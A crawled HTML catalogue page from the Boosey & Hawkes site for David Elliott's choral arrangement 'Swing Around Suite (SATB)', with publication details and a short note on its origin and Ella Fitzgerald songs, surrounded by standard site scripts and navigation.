

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/teaching/sheet-music/David-Elliott-Swing-Around-Suite-SATB/39800
body_size: 9329
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>David Elliott - Swing Around Suite (SATB)</title>
    <meta name="description" content="David Elliott - Swing Around Suite (SATB) SATB - ISMN: 9790051105489 - Series: Choral Music Experience - Publisher: Boosey &amp; Hawkes Inc." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/David-Elliott-Swing-Around-Suite-SATB/39800" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="David Elliott - Swing Around Suite (SATB)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/9790051105489_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/David-Elliott-Swing-Around-Suite-SATB/39800" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=39800";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="David Elliott - Swing Around Suite (SATB)" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_9790051105489_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_9790051105489_cov.jpg" alt="/images/print/9790051105489_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: David Elliott - Swing Around Suite (SATB)" href="/imagesw/print/$wm3_0x700_$_9790051105489_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Sample page: David Elliott - Swing Around Suite (SATB)" href="/imagesw/print/music/$wm3_0x700_$_9790051105489_mus.jpg" data-rel="lightbox-1">View Sample Page</a>
            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

            <a href="/composer/David+Elliott" title="Composer Snapshot...">Elliott, David</a> - <b>Swing Around Suite (SATB)</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;SATB</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790051105489</div>
                <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes Inc.</div>
            <div class="page-header__field">Series:&nbsp;<a href='/teaching/series/Choral-Music-Experience/31'>Choral Music Experience</a></div>



    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/David-Elliott-Swing-Around-Suite-SATB/55915/39800" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>
        <div class="page-header__note"><a href='/audiovisual/sample_results?musicdetailsid=39800'>Audio Visual</a></div>


                            </div>
                        </div>
                    </header>
        <div class="catalogueText">
            <div class="generic-title"></div>
            <div class="">
            </div>
<p>The concept for this suite originated when the arranger, David Elliott and series advisor, Dr. Doreen Rao, visited an art museum. They viewed a statue of two children facing each other, holding hands. The idea of children singing and “swinging” together got connected with jazz, and the result is this set of songs that the legendary Ella Fitzgerald sang throughout her career. Songs include: God Bless' the Child; How High the Moon; Smooth Sailing; A-Tisket, A-Tasket.<br><br> </p>

        </div>


    </div>
</div>














